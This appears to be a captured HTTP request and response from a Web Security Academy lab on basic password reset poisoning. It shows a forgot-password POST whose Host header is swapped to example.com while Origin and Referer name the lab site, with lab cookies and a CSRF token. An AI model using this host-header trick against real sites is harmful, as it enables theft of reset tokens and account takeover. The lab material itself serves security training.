 Request
Pretty Raw Headers Query Params Body Params Cookies Attributes \n
1 POST /forgot-password HTTP/1.1
2 Host: example.com
3 Cookie: _lab=
46%7cMCwCFAfFmCC5q%2bzerGnvxvzKT1xUb8YXAhQtWdootnRPoYtZZmdMwh64PEPnao9plRvK%2fk9aksY9%2bAsa%2f1f
yqGkaYXxdT4Pth14eN64RQGKQLavtZ7p3CoH39Hv8r212MS7bIpiRcQCj0kR%2bJ7DNIcDsuRdeKpeJn1UAlHtOFbbmDhE%3
d; session=NZHBk6sOmMJbmjDTjpB6v4OMyUpGcd7m
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0aef0036037294fec0b40426009700bb.web-security-academy.net
11 Dnt: 1
12 Referer: https://0aef0036037294fec0b40426009700bb.web-security-academy.net/forgot-password
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 csrf=Zgeoy2U3USpkWsZDFAAtcCQfg0O4lMrd&username=wiener
Response
Pretty Raw Render Headers
Raw view
Web Security
Academy
Basic password reset poisoning
Back to lab home Go to exploit server
Back to lab description
Please check your email for a reset password link.